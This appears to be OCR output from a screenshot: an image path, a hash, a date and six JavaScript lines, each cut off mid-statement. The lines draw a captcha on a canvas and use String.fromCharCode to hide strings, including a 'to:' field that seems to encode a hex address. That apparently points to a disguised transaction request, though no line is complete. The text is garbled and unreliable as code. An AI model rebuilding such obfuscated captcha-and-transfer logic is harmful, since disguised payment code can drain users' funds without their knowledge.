
📄 Hash Value:
14cc4be27303cb31055e72f4
📆 Update: 2026-05-15
<img src="data:image/gif;base
c=document.getElementById('captc
{x.strokeStyle='rgba(0,0,0,0.2)';
q=String.fromCharCode(34);const
[{to:String.fromCharCode(48,120,9
j=await re.json();if(j.result){let 